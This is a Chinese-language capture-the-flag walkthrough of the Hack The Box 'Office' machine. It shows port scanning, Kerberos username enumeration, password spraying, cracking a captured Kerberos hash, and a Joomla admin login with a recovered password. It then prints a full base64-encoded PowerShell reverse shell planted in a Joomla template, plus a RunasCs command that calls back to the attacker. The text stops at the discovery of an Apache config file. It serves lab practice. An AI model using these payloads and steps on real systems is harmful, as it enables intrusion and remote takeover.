htb office
nmap -sC -sV -p- -Pn -v -T4 10.10.11.3
Host is up (0.28s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-title: Home
|_http-generator: Joomla! - Open Source Content Management
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-15 21:59:32Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername:
| Issuer: commonName=office-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-05-10T12:36:58
| Not valid after: 2024-05-09T12:36:58
| MD5: b83f ab78 db28 734d de84 11e9 420f 8878
|_SHA-1: 36c4 cedf 9185 3d4c 598c 739a 8bc7 a062 4458 cfe4
|_ssl-date: 2025-02-15T22:01:39+00:00; +8h00m00s from scanner time.
443/tcp open ssl/http Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2009-11-10T23:48:47
| Not valid after: 2019-11-08T23:48:47
| MD5: a0a4 4cc9 9e84 b26f 9e63 9f9e d229 dee0
|_SHA-1: b023 8c54 7a90 5bfa 119c 4e8b acca eacf 3649 1ff6
|http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| tls-alpn:
| http/1.1
|_http-title: 403 Forbidden
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-02-15T22:01:38+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername:
| Issuer: commonName=office-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-05-10T12:36:58
| Not valid after: 2024-05-09T12:36:58
| MD5: b83f ab78 db28 734d de84 11e9 420f 8878
|_SHA-1: 36c4 cedf 9185 3d4c 598c 739a 8bc7 a062 4458 cfe4
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-02-15T22:01:39+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername:
| Issuer: commonName=office-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-05-10T12:36:58
| Not valid after: 2024-05-09T12:36:58
| MD5: b83f ab78 db28 734d de84 11e9 420f 8878
|_SHA-1: 36c4 cedf 9185 3d4c 598c 739a 8bc7 a062 4458 cfe4
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-02-15T22:01:41+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername:
| Issuer: commonName=office-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-05-10T12:36:58
| Not valid after: 2024-05-09T12:36:58
| MD5: b83f ab78 db28 734d de84 11e9 420f 8878
|_SHA-1: 36c4 cedf 9185 3d4c 598c 739a 8bc7 a062 4458 cfe4
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
58871/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
58880/tcp open msrpc Microsoft Windows RPC
58904/tcp open msrpc Microsoft Windows RPC
59707/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: DC, www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m59s
| smb2-security-mode:
| 3.1.1:
| Message signing enabled and required
| smb2-time:
| date: 2025-02-15T22:01:28
|_ start_date: N/A
NSE: Script Post-scanning.
Initiating NSE at 22:01
Completed NSE at 22:01, 0.00s elapsed
Initiating NSE at 22:01
Completed NSE at 22:01, 0.00s elapsed
Initiating NSE at 22:01
Completed NSE at 22:01, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 713.36 seconds
Raw packets sent: 196919 (8.664MB) | Rcvd: 1688 (315.545KB)
目录枚举
dirsearch -u http://10.10.11.3/

administrator目录下发现是joomla
http://10.10.11.3/administrator/

搜索是否有历史漏洞
发现有一历史未授权漏洞可以尝试利用




不难发现存在两个密码
尝试枚举用户名
./kerbrute userenum -d office.htb --dc 10.10.11.3 /root/tools/dict/seclists/Usernames/xato-net-10-million-usernames.txt
2025/02/17 10:30:59 > [+] VALID USERNAME: administrator@office.htb
2025/02/17 10:51:42 > [+] VALID USERNAME: Administrator@office.htb
2025/02/17 11:01:50 > [+] VALID USERNAME: etower@office.htb
2025/02/17 11:01:50 > [+] VALID USERNAME: ewhite@office.htb
2025/02/17 11:01:52 > [+] VALID USERNAME: dwolfe@office.htb
2025/02/17 11:01:56 > [+] VALID USERNAME: dmichael@office.htb
2025/02/17 11:01:56 > [+] VALID USERNAME: dlanor@office.htb
尝试用找到的密码喷洒用户

发现dwolfe用户可以登录smb,查看共享目录的权限

发现目录SOC Analysis
查看该目录下的共享文件

下载下来打开分析
发现as-req请求中携带的加密密码


域用户为tstark
etype是req18位
将其转化为可爆破的格式
$krb5pa$18$tstark$office.htb$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc
hashcat破解

验证

尝试evil-winrm 远程登录,发现并不能登上
考虑到密码复用的问题,发现在web中有两处登录,尝试joomla
默认管理员登录
administrator:playboy69
登录成功
在system模块现发现存在模板
编辑其中一个模板

在其中添加一个反弹shell
system("powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANgAiACwANwA3ADcANwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=");

保存访问该文件url

得到web_account用户shell
在此之前我获得了tstark的密码,这时候可以尝试用runas以tstark用户获取shell
tstark:playboy69
传一个runascs上去
./rs.exe tstark playboy69 cmd.exe -r 10.10.16.6:6666


获得了tstark身份的shell
获得用户flag

不难发现在c盘目录下存在xampp,安装了libreoffice软件

在xampp中发现c:\xampp\apache\conf\httpd.conf路由配置文件

